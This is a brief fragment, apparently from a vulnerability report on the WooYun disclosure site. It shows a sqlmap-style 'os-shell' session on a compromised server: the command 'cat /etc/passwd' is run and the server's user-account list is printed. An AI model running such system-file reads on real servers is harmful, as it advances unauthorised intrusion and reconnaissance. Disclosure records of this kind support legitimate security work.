 os-shell> cat /etc/passwd
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
www.wooyun.org